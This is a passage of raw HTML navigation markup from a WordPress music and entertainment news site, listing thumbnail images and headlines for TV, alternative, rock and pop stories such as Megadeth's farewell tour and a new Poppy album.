                        <a href="https://musicweeknews.com/is-bailey-leaving-the-rookie-nolans-marriage-faces-drama-with-major-job-offer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer" title="Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-804-bailey-nolan-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/is-bailey-leaving-the-rookie-nolans-marriage-faces-drama-with-major-job-offer/">Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tell-me-lies-bree-wrigley-twist-is-already-season-3-at-its-best/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best" title="Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/178335_0358_V2-1-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tell-me-lies-bree-wrigley-twist-is-already-season-3-at-its-best/">Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tori-spelling-shares-sad-tribute-over-devastating-death/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tori Spelling Shares Sad Tribute Over Devastating Death" title="Tori Spelling Shares Sad Tribute Over Devastating Death" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Tori-Spelling-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tori-spelling-shares-sad-tribute-over-devastating-death/">Tori Spelling Shares Sad Tribute Over Devastating Death</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-laverne-shirleys-cindy-williams-nearly-became-princess-leia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How &#8216;Laverne &#038; Shirley’s Cindy Williams Nearly Became Princess Leia" title="How &#8216;Laverne &#038; Shirley’s Cindy Williams Nearly Became Princess Leia" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/cindy-williams-scaled-1-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-laverne-shirleys-cindy-williams-nearly-became-princess-leia/">How &#8216;Laverne &#038; Shirley’s Cindy Williams Nearly Became Princess Leia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-industry-landman-will-trent-more-produce-scintillating-fierce-and-endearing-standouts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts" title="Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Industry-Landman-Spartaacus-HOA.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/characters-of-the-week-industry-landman-will-trent-more-produce-scintillating-fierce-and-endearing-standouts/">Characters of the Week: Industry, Landman, Will Trent &#038; More Produce Scintillating, Fierce, and Endearing Standouts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bella-vaughn-in-trouble-over-boyfriends-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bella Vaughn In Trouble Over Boyfriend’s Age?" title="Bella Vaughn In Trouble Over Boyfriend’s Age?" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Bella-of-Unexpected-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bella-vaughn-in-trouble-over-boyfriends-age/">Bella Vaughn In Trouble Over Boyfriend’s Age?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/parker-schnabel-suffers-nightmare-breakdown-that-could-cost-him-millions/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions" title="Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Parker-Schnabel-2026-1420x783.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/parker-schnabel-suffers-nightmare-breakdown-that-could-cost-him-millions/">Parker Schnabel Suffers Nightmare Breakdown That Could Cost Him Millions</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/held-unleash-debut-single-new-you-anthem-featuring-frank-iero/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero " title="Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero " decoding="async" fetchpriority="high" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/27/MixCollage-27-Jan-2026-11-12-AM-1913.jpg.webp?version=6978f8a25087d" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/held-unleash-debut-single-new-you-anthem-featuring-frank-iero/">Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dangerously-curious-new-music-sheds-light-on-the-plight-of-the-australian-dingo-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine" title="DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/img1-3.jpg?fit=602%2C338&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dangerously-curious-new-music-sheds-light-on-the-plight-of-the-australian-dingo-indiepulse-music-magazine/">DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-alt-weekly-roundup-1-19-26/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Alt Weekly Roundup (1/19/26)" title="The Alt Weekly Roundup (1/19/26)" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2024/01/untitled_artwork.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-alt-weekly-roundup-1-19-26/">The Alt Weekly Roundup (1/19/26)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-apologizes-for-offensive-iran-remark/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Apologizes For Offensive Iran Remark" title="Roger Waters Apologizes For Offensive Iran Remark" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwaterscnn.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-apologizes-for-offensive-iran-remark/">Roger Waters Apologizes For Offensive Iran Remark</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/stream-poppys-new-album-empty-hands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stream Poppy’s new album Empty Hands" title="Stream Poppy’s new album Empty Hands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/23/MixCollage-23-Jan-2026-01-01-PM-2347.jpg.webp?version=6973dd3b52ae6" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/stream-poppys-new-album-empty-hands/">Stream Poppy’s new album Empty Hands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-music-promotion-in-2026-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Music Promotion in 2026? – IndiePulse Music Magazine" title="The Best Music Promotion in 2026? – IndiePulse Music Magazine" decoding="async" data-src="https://indiepulsemusic.com/wp-content/uploads/2026/01/image-5.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-music-promotion-in-2026-indiepulse-music-magazine/">The Best Music Promotion in 2026? – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rapidfire-reviews-athletics-the-young-hearts-ness-lake/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rapidfire Reviews: Athletics, The Young Hearts, ness lake" title="Rapidfire Reviews: Athletics, The Young Hearts, ness lake" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/ath.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rapidfire-reviews-athletics-the-young-hearts-ness-lake/">Rapidfire Reviews: Athletics, The Young Hearts, ness lake</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ghost-ticket-prices-lead-to-poor-sales/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ghost Ticket Prices Lead To Poor Sales" title="Ghost Ticket Prices Lead To Poor Sales" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/ghost2023.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ghost-ticket-prices-lead-to-poor-sales/">Ghost Ticket Prices Lead To Poor Sales</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/death-cab-for-cutie-announce-2026-headline-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Death Cab for Cutie announce 2026 headline tour" title="Death Cab for Cutie announce 2026 headline tour" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/23/MixCollage-23-Jan-2026-02-27-PM-8445.jpg.webp?version=6973e3ffebb5e" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/death-cab-for-cutie-announce-2026-headline-tour/">Death Cab for Cutie announce 2026 headline tour</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeths-farewell-tour-see-every-date-announced-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Megadeth&#8217;s Farewell Tour &#8211; See Every Date Announced So Far" title="Megadeth&#8217;s Farewell Tour &#8211; See Every Date Announced So Far" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-megadeth_dave_mustaine-4.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/megadeths-farewell-tour-see-every-date-announced-so-far/">Megadeth&#8217;s Farewell Tour &#8211; See Every Date Announced So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/we-spend-a-lot-of-time-stabbing-babies-fornicating-with-dogs-bombing-churches-the-dark-twisted-brilliant-but-largely-forgotten-grunge-band-who-could-have-been-bigger-than-nirvana/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8220;We spend a lot of time stabbing babies, fornicating with dogs, bombing churches.&#8221; The dark, twisted, brilliant but largely forgotten grunge band who could have been bigger than Nirvana" title="&#8220;We spend a lot of time stabbing babies, fornicating with dogs, bombing churches.&#8221; The dark, twisted, brilliant but largely forgotten grunge band who could have been bigger than Nirvana" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/fibsAvGnwjM8eXWZ6L6RPY-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/we-spend-a-lot-of-time-stabbing-babies-fornicating-with-dogs-bombing-churches-the-dark-twisted-brilliant-but-largely-forgotten-grunge-band-who-could-have-been-bigger-than-nirvana/">&#8220;We spend a lot of time stabbing babies, fornicating with dogs, bombing churches.&#8221; The dark, twisted, brilliant but largely forgotten grunge band who could have been bigger than Nirvana</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yungblud-responds-to-backlash-over-photo-with-rammstein-singer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Yungblud Responds to Backlash Over Photo With Rammstein Singer" title="Yungblud Responds to Backlash Over Photo With Rammstein Singer" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-yungblud_rammstein_till_lindemann.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/yungblud-responds-to-backlash-over-photo-with-rammstein-singer/">Yungblud Responds to Backlash Over Photo With Rammstein Singer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-did-metallica-sue-napster-the-story-of-the-2000s-weirdest-music-lawsuit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why did Metallica sue Napster? The story of the 2000s&#8217; weirdest music lawsuit" title="Why did Metallica sue Napster? The story of the 2000s&#8217; weirdest music lawsuit" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/KmHCHMGnHF3qL4hhkMeAHE-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-did-metallica-sue-napster-the-story-of-the-2000s-weirdest-music-lawsuit/">Why did Metallica sue Napster? The story of the 2000s&#8217; weirdest music lawsuit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/5-albums-announced-this-week-that-you-need-to-know-about/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Albums Announced This Week That You Need to Know About" title="5 Albums Announced This Week That You Need to Know About" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-monstrosity_sevendust_jared_james_nichols_unitytx_new_albums_2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/5-albums-announced-this-week-that-you-need-to-know-about/">5 Albums Announced This Week That You Need to Know About</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" title="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/RRT-2026-01-27-e1769368148884-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/">Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-who-the-story-of-their-explosive-debut-us-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Who: the story of their explosive debut US tour" title="The Who: the story of their explosive debut US tour" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vKvCWkpc7BimfhqSLrvpB6-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-who-the-story-of-their-explosive-debut-us-tour/">The Who: the story of their explosive debut US tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ex-scorpions-bassist-francis-buchholz-dies-at-71/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ex-Scorpions Bassist Francis Buchholz Dies at 71" title="Ex-Scorpions Bassist Francis Buchholz Dies at 71" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-scorpions-francis-buchholz-1990.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ex-scorpions-bassist-francis-buchholz-dies-at-71/">Ex-Scorpions Bassist Francis Buchholz Dies at 71</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-wax-1-million-brings-us-some-flavor-with-latest-release/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release" title="A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/A-Wax-1-Million.png?fit=1187%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-wax-1-million-brings-us-some-flavor-with-latest-release/">A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" title="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/JM_2890-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/">Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/better-ways-to-spend-your-scrolling-time/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Better Ways To Spend Your Scrolling Time" title="Better Ways To Spend Your Scrolling Time" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image.jpeg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/better-ways-to-spend-your-scrolling-time/">Better Ways To Spend Your Scrolling Time</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
